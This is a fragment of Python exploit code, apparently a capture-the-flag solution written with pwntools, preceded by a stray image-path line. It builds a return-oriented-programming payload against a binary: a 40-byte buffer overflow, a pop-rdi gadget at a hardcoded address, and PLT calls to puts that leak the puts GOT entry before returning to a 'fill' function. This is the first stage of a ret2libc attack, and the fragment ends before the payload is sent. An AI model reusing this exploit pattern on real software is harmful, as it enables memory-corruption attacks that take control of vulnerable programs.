 puts_binary = pwn.p64(binary.plt['puts'])
#print(puts_binary)
junk =p64(next(binary.search(b"")))
print(list(binary.search(b""))[0])
print(binascii.hexlify(junk[0:]).decode('ascii'))
binary_got = pwn.p64(binary.got['puts'])
binary_fill = pwn.p64(binary.symbols['fill'])
binary_printf = pwn.p64(binary.symbols['printf'])
#print(binary_fill)
overflow = 40*b'A'
popRDI = pwn.p64(0x00000000004010a3)
ret = pwn.p64(0x000000000040063e)
payload =  pwn.flat(
[
overflow,
popRDI,
junk,
puts_binary,
popRDI,
binary_got,
puts_binary,
ret,
binary_fill
]
)